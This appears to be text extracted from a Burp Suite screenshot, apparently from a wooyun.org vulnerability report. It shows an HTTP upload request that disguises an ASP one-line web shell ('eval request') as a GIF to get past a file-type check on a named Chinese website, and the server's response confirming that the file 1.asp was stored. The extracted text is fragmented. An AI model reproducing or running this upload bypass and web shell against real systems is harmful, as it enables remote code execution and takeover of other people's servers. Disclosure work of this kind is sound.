 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host vojradio.vojs.cn
< > port 80 use SSL
request
raw params headers hex
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASPSESSIONIDCSRSDCBC=EAJHEDOANDPNHLOLFIBICBHE
-----------------------------7ddc725120370
Content-Disposition: form-data; name="filefield1"; filename="1.asp"
Content-Type: image/gif
GIF89a$ ;<hTml>
<%eval request(chr(1))%>
<%
+ < >
response
raw headers hex
Date: Thu, 02 May 2013 06:02:18 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=20
X-Powered-By: ASP.NET
Cache-control: max-age=300
Expires: Thu, 02 May 2013 06:07:18 GMT
Content-Length: 127
您已上传 1 个文件到: ../vod<hr>文件名: 1.asp<br>文件大小: .744140625 KB<br>文件类型: image/gif<br>客户端路径: 1.asp<br><hr><br>
+ < >
www.wooyun.org